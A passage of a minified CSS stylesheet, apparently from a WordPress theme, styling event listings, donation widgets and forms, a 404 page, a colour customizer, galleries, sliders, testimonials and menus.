}.stm-event_view_grid2 .stm-event__date {position: relative;float: left;width: 65px;height: 65px;background-color: #ffffff;border: 1px solid #a51c30;text-align: center; }.stm-event_view_grid2 .stm-event__date .stm-event__date-month {font-size: 14px;text-transform: uppercase;background-color: #a51c30;color: #ffffff;line-height: 24px; }.stm-event_view_grid2 .stm-event__date .stm-event__date-day {line-height: 38px;font-family: 'Work Sans', sans-serif;font-weight: 500;font-size: 26px;color: #000; }.stm-event_view_grid2 .stm-event__content {overflow: hidden;padding-left: 20px; }.stm-event_view_grid2 .stm-event__content .stm-event__meta ul {padding: 0;margin: 0; }.stm-event_view_grid2 .stm-event__content .stm-event__meta li {list-style: none;line-height: 20px;margin-bottom: 4px;font-family: 'Work Sans', sans-serif;font-size: 13px; }.stm-event_view_grid2 .stm-event__content .stm-event__meta li .stm-icon {color: #293352;margin-right: 10px;font-size: 15px; }.stm-event_view_grid2 .stm-event__content .stm-event__meta li .stm-icon.stm-icon-clock {margin-right: 6px; }.stm-event_view_grid2 .stm-event__content .stm-event__meta li .stm-icon-location {font-size: 16px;margin-left: 1px; }.stm-event_view_grid2 .stm-event__content .stm-event__title {margin-bottom: 0;line-height: 26px; }.stm-event_view_grid2 .stm-event__content .stm-event__title a {color: inherit;text-decoration: none;color: #000;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-event_view_grid2 .stm-event__content .stm-event__title a:hover {color: #293352;text-decoration: none; }.stm-event_view_grid2 .stm-event__content .stm-event__content_separator {display: block;margin-top: 24px;margin-bottom: 28px;background-color: #999;height: 1px; }.stm-events .col-md-6:first-child .stm-event_view_grid2 .stm-event__content_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_grid2 .stm-event__content_separator {display: none; }.stm-events .col-md-6:first-child .stm-event_view_grid2 .stm-event__left_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_grid2 .stm-event__left_separator {padding-top: 0; }.stm-events .paging_view_posts-list {margin-top: 0; }.stm-event_view_list2 .stm-event__body:after {content: '';display: table;clear: both; }.stm-event_view_list2 .stm-event__thumbnail {margin-bottom: 25px; }.stm-event_view_list2 .stm-event__thumbnail img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden; }.stm-event_view_list2 .stm-event__left {float: left; }.stm-event_view_list2 .stm-event__left_separator {padding-top: 54px; }.stm-event_view_list2 .stm-event__date {position: relative;float: left;width: 65px;height: 65px;background-color: #ffffff;border: 1px solid #a51c30;text-align: center; }.stm-event_view_list2 .stm-event__date .stm-event__date-month {font-size: 11px;text-transform: uppercase;background-color: #a51c30;color: #ffffff;line-height: 24px; }.stm-event_view_list2 .stm-event__date .stm-event__date-day {line-height: 38px;font-family: 'Work Sans', sans-serif;font-weight: 500;font-size: 26px;color: #000; }.stm-event_view_list2 .stm-event__content {overflow: hidden;padding-left: 20px; }.stm-event_view_list2 .stm-event__content .stm-event__meta ul {padding: 0;margin: 0; }.stm-event_view_list2 .stm-event__content .stm-event__meta li {list-style: none;line-height: 20px;margin-bottom: 4px;font-family: 'Work Sans', sans-serif;font-size: 13px; }.stm-event_view_list2 .stm-event__content .stm-event__meta li .stm-icon {color: #293352;margin-right: 10px;font-size: 15px; }.stm-event_view_list2 .stm-event__content .stm-event__meta li .stm-icon.stm-icon-clock {margin-right: 6px; }.stm-event_view_list2 .stm-event__content .stm-event__meta li .stm-icon-location {font-size: 16px;margin-left: 1px; }.stm-event_view_list2 .stm-event__content .stm-event__title {margin-bottom: 0;line-height: 26px; }.stm-event_view_list2 .stm-event__content .stm-event__title a {color: inherit;text-decoration: none;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-event_view_list2 .stm-event__content .stm-event__title a:hover {color: #293352;text-decoration: none; }.stm-event_view_list2 .stm-event__content .stm-event__content_separator {display: block;margin-top: 24px;margin-bottom: 28px;background-color: #999;height: 1px; }.stm-events .col-md-6 .stm-event_view_list2 .stm-event__thumbnail {display: none; }.stm-events .col-md-6:first-child .stm-event_view_list2 .stm-event__thumbnail {display: block; }.stm-events .col-md-12:first-child .stm-event_view_list2 .stm-event__content_separator,.stm-events .col-md-6:first-child .stm-event_view_list2 .stm-event__content_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_list2 .stm-event__content_separator {display: none; }.stm-events .col-md-12:first-child .stm-event_view_list2 .stm-event__left_separator,.stm-events .col-md-6:first-child .stm-event_view_list2 .stm-event__left_separator,.stm-events .col-md-6:nth-child(2) .stm-event_view_list2 .stm-event__left_separator {padding-top: 0; }.post_view_single.stm_event .entry-header {margin-bottom: 15px; }.post_view_single.stm_event .entry-header .entry-meta {padding-top: 18px;border-top: 1px solid rgba(128, 128, 128, 0.25);border-bottom: none;padding-bottom: 0; }.post_view_single.stm_event .entry-header .entry-meta li {color: #808080;font-family: 'Work Sans', sans-serif;margin-bottom: 6px; }.post_view_single.stm_event .entry-header .entry-meta li:first-child .fa {margin-left: 3px; }.post_view_single.stm_event .entry-header .entry-meta li .fa {color: #293352;font-size: 18px; }.post_view_single.stm_event .entry-header .entry-meta .cat-links {display: inline;padding: 0;font-weight: normal;letter-spacing: 1px;background: transparent;font-family: 'Work Sans', sans-serif;font-size: 12px;color: #293352; }.post_view_single.stm_event .entry-header__heading {padding-left: 0; }.post_view_single.stm_event .entry-header__heading .entry-title {line-height: 48px;margin-bottom: 28px; }.post_view_single.stm_event .event-info_table {margin-bottom: 31px;letter-spacing: -0.20px; }.join-event {padding-top: 24px; }.form_join-event input[type="text"],.form_join-event textarea {display: block;width: 100%;margin-bottom: 20px;border: 1px solid #e6e6e6;background: #ffffff;font-family: 'Work Sans', sans-serif;font-size: 14px;line-height: 22px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_join-event input[type="text"]:focus,.form_join-event textarea:focus {border-color: #808080; }.form_join-event input[type="text"].error,.form_join-event textarea.error {border-color: #ff0000; }.form_join-event input[type="text"] {padding: 13px 20px; }.form_join-event textarea {height: 190px;padding: 12px 20px;font-family: 'Work Sans', sans-serif;font-size: 14px;resize: none; }.form_join-event .form__loading {display: inline-block;margin-left: 15px;vertical-align: middle;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_join-event .form__loading_state_active {visibility: visible;opacity: 1; }.form_join-event .form__notice {display: none;margin-top: 30px; }.single-stm_event .entry-footer {margin-top: 20px;margin-bottom: 40px; }.addtocalendar {position: relative;float: left; }.addtocalendar var {display: none; }.addtocalendar .atcb-link {display: none;visibility: hidden; }.addtocalendar .stm-btn {cursor: pointer; }.addtocalendar .stm-btn.stm-btn-active {background-color: #293352 !important;color: #fffffffff !important; }.addtocalendar .atcb-list {background: #ffffff;color: #000;width: 100%;padding: 10px 20px;display: none;border: 1px solid #999;border-top: 0;border-radius: 0 0 15px 15px;text-align: left;list-style: none;position: absolute;font-size: 14px;top: 100%;left: 0;z-index: 900; }.donation-info {padding: 28px 30px 24px 30px;margin-bottom: 33px;background: #ffffff; }.donation-info__heading {margin-bottom: 14px; }.donation-info__heading:after {content: '';display: table;clear: both; }.donation-info__donated {float: left;font-size: 12px;font-weight: 500;color: #808080;text-transform: uppercase; }.donation-info__time {float: right;font-size: 13px;color: #999; }.donation-info__progress {height: 4px;background: #f0f0f0;margin-bottom: 24px; }.donation-info__progress-bar {position: relative;height: 4px;background: #a51c30; }.donation-info__progress-bar:before {content: '';width: 4px;height: 16px;position: absolute;right: -4px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background: #293352; }.donation-info__footer {display: table;width: 100%; }.donation-info__footer-col {display: table-cell;vertical-align: middle; }.donation-info__footer-col_large {width: 100%; }.donation-info__stats:after {content: '';display: table;clear: both; }.donation-info__stats-item {float: left;width: 25%; }.donation-info__stats-val {font-size: 18px;line-height: 22px;color: #293352; }.donation-info__stats-label {font-size: 13px;line-height: 22px;color: #595959; }.donation-info__action {white-space: nowrap; }.donation-info__action .stm-btn {min-width: 180px;text-transform: uppercase;background-color: #293352 !important;border-color: #293352 !important;border-radius: 3px;padding: 0px 45px !important;line-height: 36px !important;color: #ffffff !important;font-size: 14px; }.donation-info__action .stm-btn:hover {background-color: #ffffff !important;color: #293352 !important; }.donation-info__action .stm-btn.stm-btn_disabled,.donation-info__action .stm-btn.stm-btn_disabled:hover {background-color: #ffffff !important;border-color: #d9d9d9 !important;color: #a51c30 !important;cursor: not-allowed !important; }.donation-info__action i:before {content: "\f105";display: inline-block;vertical-align: top;font-family: 'FontAwesome';margin-top: -4px;margin-left: 5px;font-size: 20px; }.stm-donation_view_grid {margin-bottom: 31px; }.vc_tta-panel-body .stm-donation_view_grid {margin-bottom: 25px; }.stm-donation_view_grid .stm-donation__thumbnail {position: relative;z-index: 1; }.stm-donation_view_grid .stm-donation__thumbnail img {display: block;max-width: 100%;height: auto; }.stm-donation_view_grid .stm-donation__body {padding: 0;position: relative;z-index: 2; }.stm-donation_view_grid .stm-donation__content {background: #ffffff;padding: 20px 25px 31px 25px; }.stm-donation_view_grid .stm-donation__title {height: 60px;overflow: hidden;margin-bottom: 5px;line-height: 30px; }.stm-donation_view_grid .stm-donation__title a {color: inherit;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-donation_view_grid .stm-donation__title a:hover {color: #3277ae;text-decoration: none; }.stm-donation_view_grid .stm-donation__donated {float: left;margin-bottom: 5px;font-size: 12px;font-weight: 400;color: #808080;text-transform: uppercase;line-height: 20px; }.stm-donation_view_grid .stm-donation__progress {height: 4px;margin-bottom: 26px;background: #f0f0f0; }.stm-donation_view_grid .stm-donation__progress-bar {height: 4px;background: #a51c30;position: relative; }.stm-donation_view_grid .stm-donation__progress-bar:after {content: "";position: absolute;right: -4px;top: 50%;height: 16px;width: 4px;-webkit-transform: translateY(-50%);transform: translateY(-50%);background: #293352; }.stm-donation_view_grid .stm-donation__time {float: right;font-size: 13px;line-height: 20px;margin-bottom: 14px;color: #999; }.stm-donation_view_grid .stm-donation__action {position: relative;text-align: center; }.stm-donation_view_grid .stm-donation__action:after {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #ffffff;z-index: 1; }.stm-donation_view_grid .stm-donation__action .stm-btn {display: inline-block;width: auto;margin: 0 auto;position: relative;line-height: 36px;text-transform: uppercase;border-radius: 3px;font-weight: 600;font-size: 14px;z-index: 2; }.stm-donation_view_grid .stm-donation__action .stm-btn i:before {content: "\f105";display: inline-block;vertical-align: top;font-family: 'FontAwesome';margin-top: -4px;margin-left: 5px;font-size: 20px; }.post_view_single.stm_donation .entry-title {margin-bottom: 28px !important; }.post_view_single.stm_donation .entry-footer {margin-top: 20px;margin-bottom: 30px; }.post_view_single.stm_donation .entry-footer .entry-share {float: none; }.modal_donation .modal-dialog {width: 640px; }.modal_donation .modal-content {border-radius: 0; }.modal_donation .modal-header {position: relative;padding: 33px 50px 27.7px 50px;border: none;min-height: 0;background: #293352; }.modal_donation .modal-header .close {position: absolute;top: 21px;right: 27px;margin: 0;font-weight: 300;font-size: 28px;color: #ffffff;opacity: .75;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.modal_donation .modal-header .close:hover {opacity: 1; }.modal_donation .modal-title {margin: 0;color: #ffffff; }.modal_donation .modal-title small {display: block;margin-bottom: 8px;color: inherit; }.modal_donation .modal-body {padding: 0 50px 50px; }.form_donation .form__amount {padding: 46px 0 36px 0;margin-bottom: 40px;border-bottom: 1px solid #eeeeee; }.form_donation .form__amount:after {content: '';display: table;clear: both; }.form_donation .form__amount-title {float: left;width: 29.368029739777%;padding-right: 15px;margin-top: -7px;line-height: 26px;color: #595959; }.form_donation .form__amount-values {float: left;width: 380px;font-size: 0; }.form_donation .form__amount-value {display: none; }.form_donation .form__amount-label {height: 40px;min-width: 60px;margin: 0 10px 0 0;border: 2px solid #3277ae;line-height: 36px;font-size: 13px;color: #a51c30;text-align: center;vertical-align: top;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_donation .form__amount-label:hover, .form_donation .form__amount-label.active {background: #3277ae;color: #ffffff; }.form_donation .form__amount-value-custom {display: inline-block;width: 170px;height: 40px;padding: 0 15px;border-radius: 0;box-shadow: none;border: 1px solid #e6e6e6;vertical-align: top;font-size: 16px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_donation .form__amount-value-custom:focus {border-color: #293352; }.form_donation .form__fields input[type="text"],.form_donation .form__fields textarea {margin-bottom: 30px;border: 1px solid #b2b2b2;border-radius: 0;box-shadow: none;font-size: 16px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_donation .form__fields input[type="text"]:focus,.form_donation .form__fields textarea:focus {border-color: #293352; }.form_donation .form__fields input[type="text"] {height: 50px;padding: 0 20px; }.form_donation .form__fields input[type="text"].error {border-color: #ff0000; }.form_donation .form__fields textarea {height: 130px;padding: 13px 20px;line-height: 22px;resize: none; }.form_donation .form__item {position: relative; }.form_donation .form__item .form-error {position: absolute;bottom: 0;-webkit-transform: translateY(100%);transform: translateY(100%);font-size: 13px;color: #ff0000;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }.form_donation .form__item .form-error.active {visibility: visible;opacity: 1; }.form_donation .form__action {margin: 0; }.form_donation .form__action .stm-btn {width: 100%;max-width: 215px;vertical-align: middle; }.form_donation .form__action-loading {display: inline-block;vertical-align: middle;margin-left: 15px;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.form_donation .form__action-loading_state_loading {visibility: visible;opacity: 1; }.stm-donations .paging_view_posts-list {margin-top: 0; }.post-type-archive-stm_donation .content {padding-bottom: 40px; }.notice {position: relative;padding: 24px 68px 24px 30px;background: #ffffff;border-width: 1px;border-style: solid;line-height: 30px; }.notice__hide {position: absolute;right: 26px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 28px;color: rgba(3, 3, 3, 0.25);cursor: pointer; }.notice_information {border-color: #3277ae;color: #3277ae; }.notice_success {border-color: #293352;color: #293352; }.error404,.page-template-404 {height: 100%; }.error404 #wrapper,.page-template-404 #wrapper {height: 100%; }.error404 .content,.page-template-404 .content {height: 100%;padding: 50px 0 0;background-image: url("../../img/tmp/bg-404un.jpg");background-color: #000;background-size: cover;background-repeat: no-repeat;background-position: top center; }.error404 .top-bar,.error404 header,.error404 .footer,.page-template-404 .top-bar,.page-template-404 header,.page-template-404 .footer {display: none; }.error-404 {margin-bottom: 110px;font-size: 15px;color: #ffffff; }.error-404 .logo {margin-bottom: 250px; }.error-404 h2 {line-height: 54px;margin-bottom: 24px;color: #ffffff; }.error-404 .stm-separator {margin-bottom: 0; }#frontend_customizer {position: fixed;top: 50%;left: -233px;width: 233px;background: #a51c30;z-index: 999;color: #fffffffff;margin: -234px 0 0;-webkit-transition: all 0.5s ease;transition: all 0.5s ease; }#frontend_customizer.open {left: 0; }#frontend_customizer_button {position: absolute;right: -43px;top: 50%;margin: -20px 0 0 0;width: 43px;height: 40px;cursor: pointer;text-align: center;color: #ffffff;font-size: 22px;line-height: 38px;background: #a51c30;-webkit-transition: all 0.2s linear;transition: all 0.2s linear; }#frontend_customizer_button:hover {background: #3277ae !important;color: #ffffff; }#frontend_customizer_button:hover:before {border-right-color: #353535 !important; }#frontend_customizer .customizer_wrapper {padding: 30px;height: 100%;overflow-y: auto;-webkit-transition: all 0.5s ease;transition: all 0.5s ease; }#frontend_customizer h3 {font-size: 14px;color: #ffffff;font-family: "Open Sans", Arial, sans-serif;font-style: normal;text-transform: uppercase;font-weight: 400;margin: 0 0 12px;padding: 0;text-align: center; }#frontend_customizer h3:after {display: none; }#frontend_customizer h3:before {display: none; }#frontend_customizer .customizer_element {margin: 0 0 30px; }#frontend_customizer select {width: 100%;border-radius: 4px;background: #ffffff;outline: none !important;height: 27px;line-height: 27px;font-size: 12px;color: #767676;font-family: "Open Sans", Arial, sans-serif;border: none;box-shadow: none; }.stm_switcher {position: relative;padding: 5px 0 0;cursor: pointer;margin: 0 0 20px; }.stm_switcher > * {display: inline-block;vertical-align: middle; }.stm_switcher .switcher_nav {position: relative;width: 42px;height: 24px;background: rgba(255, 255, 255, 0.35);border-radius: 30px;margin: 0 13px; }.stm_switcher .switcher_nav:before {content: '';position: absolute;left: 3px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 19px;height: 19px;background: #ffffff;border-radius: 100%; }.stm_switcher.active .switcher_nav:before {left: auto;right: 3px; }.stm_switcher .switcher_label {font-size: 12px;color: #767676;font-style: italic; }.stm_switcher .switcher_label.disable,.stm_switcher.active .switcher_label.enable {color: #fffffffff; }.stm_switcher .switcher_label:first-child {width: 55px;text-align: right; }.stm_switcher.active .switcher_label.disable {color: #767676; }.customizer_colors {position: relative;margin: 0 -10px;text-align: center; }.customizer_colors span {margin: 0 5px 10px;display: inline-block;vertical-align: top;width: 31px;height: 31px;border: 1px solid rgba(255, 255, 255, 0.35);outline: 1px solid transparent;cursor: pointer;background-size: cover;background-repeat: no-repeat; }.customizer_colors #skin-green {background-image: url("../../img/frontend-customizer/preview-univer-color-1.png"); }.customizer_colors #skin-orange {background-image: url("../../img/frontend-customizer/preview-univer-color-2.png"); }.customizer_colors #skin-purple {background-image: url("../../img/frontend-customizer/preview-univer-color-3.png"); }.customizer_colors #skin-red {background-image: url("../../img/frontend-customizer/preview-univer-color-4.png"); }.customizer_colors span.active {outline-color: #ffffff;border-color: #ffffff !important; }.gallery {margin: 0 -15px; }.gallery:after {content: '';display: table;clear: both; }.gallery .gallery-item {float: left;padding: 0 15px;margin-bottom: 30px; }.gallery .gallery-item img {display: block;max-width: 100%;height: auto; }.gallery .gallery-item .gallery-icon {margin-bottom: 15px; }.gallery-columns-1 .gallery-item {float: none; }.gallery-columns-2 .gallery-item {width: 50%; }.gallery-columns-2 .gallery-item:nth-child(2n+1) {clear: both; }.gallery-columns-3 .gallery-item {width: 33.33%; }.gallery-columns-3 .gallery-item:nth-child(3n+1) {clear: both; }.gallery-columns-4 .gallery-item {width: 25%; }.gallery-columns-4 .gallery-item:nth-child(4n+1) {clear: both; }.gallery-columns-5 .gallery-item {width: 20%; }.gallery-columns-5 .gallery-item:nth-child(5n+1) {clear: both; }.gallery-columns-6 .gallery-item {width: 16.66666666666667%; }.gallery-columns-6 .gallery-item:nth-child(6n+1) {clear: both; }.gallery-columns-7 .gallery-item {width: 14.28571428571429%; }.gallery-columns-7 .gallery-item:nth-child(7n+1) {clear: both; }.gallery-columns-8 .gallery-item {width: 12.5%; }.gallery-columns-8 .gallery-item:nth-child(8n+1) {clear: both; }.gallery-columns-9 .gallery-item {width: 11.11111111111111%; }.gallery-columns-9 .gallery-item:nth-child(9n+1) {clear: both; }.gallery-columns-10 .gallery-item {width: 10%; }.gallery-columns-10 .gallery-item:nth-child(10n+1) {clear: both; }.gallery-caption {color: #595959;display: block;font-size: 13px;font-style: italic;line-height: 1.6153846154;padding-top: 0.5384615385em; }.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display: none; }.stm-title {margin-bottom: 34px; }.stm-title.wrap-title {float: left;margin-right: 10px; }.stm-title_sep_left,.stm-title_sep_right {position: relative;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }.stm-title_sep_left .stm-separator__line,.stm-title_sep_right .stm-separator__line {display: inline-block;vertical-align: middle;width: 100%; }.stm-title_sep_right .stm-separator__line {margin-right: -100%;margin-left: 15px; }.stm-title_sep_left .stm-separator__line {margin-left: -100%;margin-right: 15px; }.stm-separator_type_title.stm-separator_has_subtitle {margin-bottom: 0; }.stm-separator_type_title .stm-separator__line {background: #293352;width: 60px;height: 2px; }.stm-subtitle {margin-bottom: 37px;font-size: 20px;line-height: 30px; }.wrap-title.stm-subtitle {overflow: hidden;line-height: 26px;padding-left: 60px;padding-top: 6px;font-size: 14px; }.wrap-title.stm-subtitle a {text-decoration: none !important; }.stm-more-link.stm-title-more-link {display: inline-block;vertical-align: top;margin-top: 4px;margin-left: 50px;padding-bottom: 0; }.stm-more-link.stm-title-more-link.stm-font_color_white {color: #ffffff !important; }.stm-more-link.stm-title-more-link.stm-font_color_dark-blue {color: #a51c30 !important; }.stm-more-link.stm-title-more-link.stm-font_color_red {color: #293352 !important; }.stm-more-link.stm-title-more-link.stm-font_sep_color_white:after {background-color: #ffffff !important; }.stm-more-link.stm-title-more-link.stm-font_sep_color_dark-blue:after {background-color: #a51c30 !important; }.stm-more-link.stm-title-more-link.stm-font_sep_color_red:after {background-color: #293352 !important; }.wrap-title-box {float: left;width: 100%; }.wrap-title-box-long .stm-title {margin-bottom: 0 !important; }.wrap-title-box-long .stm-title-more-link {margin: 0 0 40px !important; }.stm-slider .owl-controls {position: absolute;right: 20px;bottom: 15px; }.stm-slider .owl-nav .owl-next,.stm-slider .owl-nav .owl-prev {display: inline-block;position: relative;margin: 0 -0.75px;width: 50px;height: 50px;background: rgba(255, 255, 255, 0.5);border: 2px solid #3277ae;font-family: "Arial";color: #a51c30;text-align: center;line-height: 46px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-slider .owl-nav .owl-next:hover,.stm-slider .owl-nav .owl-prev:hover {background: #3277ae;color: #ffffff; }.stm-slider__item {-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-slider__video_has_poster {position: relative; }.stm-slider__video_has_poster .stm-slider__video-poster {position: relative;z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-slider__video_has_poster .stm-slider__video-play {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 80px;height: 80px;padding-top: 27px;padding-left: 30px;margin: auto;background: rgba(165,28,48,0.8);border: 2px solid #ffffff;border-radius: 50%;font-size: 24px;color: #ffffff;text-decoration: none;z-index: 3;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-slider__video_has_poster .stm-slider__video-play:hover {background: #3277ae; }.stm-slider__video_has_poster .stm-slider__video-iframe {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 1; }.stm-slider__video_has_poster .stm-slider__video-poster_state_hidden {visibility: hidden;opacity: 0; }.stm-separator {margin-bottom: 41px; }.stm-separator_short {width: 60px; }.stm-separator__line {border-bottom: 2px solid #293352; }.stm-separator__line-holder {display: table-cell;width: 49%;vertical-align: middle; }.stm-separator__line-holder .stm-separator__line {width: 100%; }.stm-separator_has_item .stm-separator__item {display: table-cell;width: 1%;padding: 0 20px;white-space: nowrap;vertical-align: middle; }.stm-separator__item_type_text {font-size: 14px; }.stm-cta {position: relative;z-index: 92;background: #3277ae; }.stm-cta__content {display: table;width: 100%; }.stm-cta__image {display: table-cell;vertical-align: middle;padding-right: 65px; }.stm-cta__action {display: table-cell;max-width: 1000px;margin: 0 auto;vertical-align: middle;padding-top: 47px;padding-bottom: 47px; }.stm-cta__action__content {display: table;width: 100%; }.stm-cta__action-title {display: table-cell;margin: 0 0 19px 0;vertical-align: middle;color: #ffffff; }.stm-cta__action-title_text {line-height: 34px;font-size: 24px;font-weight: 400; }.stm-cta__action-body {display: table;width: 100%; }.stm-cta__action-descr {display: table-cell;width: 10000px;color: #ffffff; }.stm-cta__action-descr p {line-height: 30px;font-size: 16px;color: inherit; }.stm-cta__action-descr p:last-child {margin-bottom: 0; }.stm-cta__action-btn {display: table-cell;vertical-align: middle;text-align: right; }.stm-cta__action-btn .stm-btn__icon {margin-top: 1px;font-size: 6px; }.stm-cta__action-btn .stm-btn {border-radius: 3px;font-size: 15px; }.stm-cta__action-btn .stm-btn .fa {margin-top: -5px;margin-left: 17px; }.stm-stats_counter.stm-stats_icon_left .stm-stats__icon {float: left;font-size: 67px;color: #293352; }.stm-stats_counter.stm-stats_icon_left .stm-stats__content {overflow: hidden;padding-left: 18px; }.stm-stats_counter.stm-stats_icon_left .stm-stats__content.center {overflow: visible;padding-left: 0; }.stm-stats_counter .stm-stats__value {margin-top: -6px;margin-bottom: 2px;text-indent: -4px;color: #ffffff;font-size: 42px;font-weight: 300; }.stm-stats_counter .stats__value-number {line-height: 1; }.stm-stats_counter .stm-stats__title {margin-bottom: 12px; }.stm-stats_counter .stm-stats__descr {padding: 0 25px;line-height: 20px;font-weight: 400;color: #ffffff; }.stm-stats__icon svg path {stroke: inherit !important; }.stm-carousel_type_testimonials .stm-testimonial {position: absolute;left: 0;top: 0;opacity: 0;-webkit-transition: opacity 0.3s ease;transition: opacity 0.3s ease;-webkit-transform: translateZ(0);transform: translateZ(0); }.stm-carousel_type_testimonials.owl-loaded .stm-testimonial {position: relative;opacity: 1; }.stm-carousel_type_testimonials .owl-controls {padding-top: 40px; }.stm-carousel_type_testimonials .owl-controls .owl-dots {text-align: left;padding-left: 178px; }.stm-carousel_type_testimonials.stm-carousel_dots_gray .owl-controls .owl-dot span {background: rgba(0, 0, 0, 0.25); }.stm-carousel_type_testimonials.stm-carousel_dots_gray .owl-controls .owl-dot.active span {background: #293352; }.stm-testimonial__avatar {padding-top: 13px; }.stm-testimonial__avatar img {display: block;height: auto !important;width: auto !important;border-radius: 50%; }.stm-testimonial_style_1 .stm-testimonial__avatar {display: table-cell;width: 1%;vertical-align: top; }.stm-testimonial_style_1 .stm-testimonial__content {display: table-cell;padding-left: 45px;vertical-align: top; }.stm-testimonial_style_1 .stm-testimonial__text {margin-bottom: 20px; }.stm-testimonial_style_1 .stm-testimonial__text p {text-indent: 30px;color: #ffffff;font-size: 24px;font-weight: 300;line-height: 42px; }.stm-testimonial_style_1 .stm-testimonial__text p:after, .stm-testimonial_style_1 .stm-testimonial__text p:before {font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 18px;color: #293352; }.stm-testimonial_style_1 .stm-testimonial__text p:before {content: "\e90d";position: relative;left: -29px;top: -10px;text-indent: 0; }.stm-testimonial_style_1 .stm-testimonial__text p:after {content: "\e90c";position: relative;left: 25px;top: -13px; }.stm-testimonial_style_1 .stm-testimonial__text p:last-child {margin-bottom: 0; }.stm-testimonial_style_1 .stm-testimonial__author {color: rgba(255, 255, 255, 0.7); }.stm-testimonial_style_1 .stm-testimonial__author strong,.stm-testimonial_style_1 .stm-testimonial__author b {color: #ffffff; }.stm-testimonial_style_1.stm-testimonial_color_dark-blue .stm-testimonial__text p,.stm-testimonial_style_1.stm-testimonial_color_dark-blue .stm-testimonial__text {color: #a51c30; }.stm-testimonial_style_1.stm-testimonial_color_dark-blue .stm-testimonial__author b,.stm-testimonial_style_1.stm-testimonial_color_dark-blue .stm-testimonial__author strong,.stm-testimonial_style_1.stm-testimonial_color_dark-blue .stm-testimonial__author {color: #595959; }.stm-blockquote__content {display: table; }.stm-blockquote__avatar {display: table-cell; }.stm-blockquote__body {display: table-cell;width: 10000px;vertical-align: middle; }.stm-blockquote_avatar_left .stm-blockquote__body {padding-left: 65px; }.stm_wp_custom-menu {max-width: 255px;width: 100%; }.stm_wp_custom-menu .menu {border-top: 4px solid #293352;padding: 15px 0;background: #ffffff;list-style: none;margin-bottom: 0; }.stm_wp_custom-menu .menu-item {font-size: 16px;padding: 0 30px; }.stm_wp_custom-menu .menu-item > a {position: relative;display: block;color: #000;border-top: 1px solid #999;line-height: 24px;padding: 16px 0 19px; }.stm_wp_custom-menu .menu-item > a:before {content: '\e90e';font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: -20px;top: 24px;font-size: 9px;color: #293352;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1; }.stm_wp_custom-menu .menu-item > a:after {display: none;content: "";position: absolute;bottom: -1px;left: 0;width: 0;height: 1px;background-color: #293352;z-index: 10; }.stm_wp_custom-menu .menu-item > a:hover {text-decoration: none;color: #293352; }.stm_wp_custom-menu .menu-item > a:hover:before {visibility: visible;opacity: 1; }.stm_wp_custom-menu .menu-item > a:hover:after {width: 100%;-webkit-transition: width .6s;transition: width .6s; }.stm_wp_custom-menu .menu-item > a:focus {text-decoration: none; }.stm_wp_custom-menu .menu-item:first-child a {border: 0; }.stm_wp_custom-menu .menu-item:last-child a:after {top: -1px;bottom: auto; }.stm_wp_custom-menu .current-menu-item:hover a,.stm_wp_custom-menu .current-menu-item > a {cursor: default;color: #293352; }.stm_wp_custom-menu .current-menu-item:hover a:before,.stm_wp_custom-menu .current-menu-item > a:before {visibility: visible;opacity: 1; }.vc_tta.vc_tta-accordion .vc_tta-panel-title {font-size: 15px; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-heading {border-width: 1px;border-style: solid; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-title {font-size: 15px; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-title > a {line-height: 24px;padding-top: 12px;padding-bottom: 12px; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-title > a:hover {color: #293352; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-title .vc_tta-icon {min-width: 25px;float: left;line-height: inherit; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-title-text:not(:empty):not(:first-child) {display: block;padding-left: 5px;margin-left: 0;overflow: hidden; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-controls-icon {width: 10px;height: 10px; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel .vc_tta-panel-body {border-width: 0 1px 1px 1px;border-style: solid; 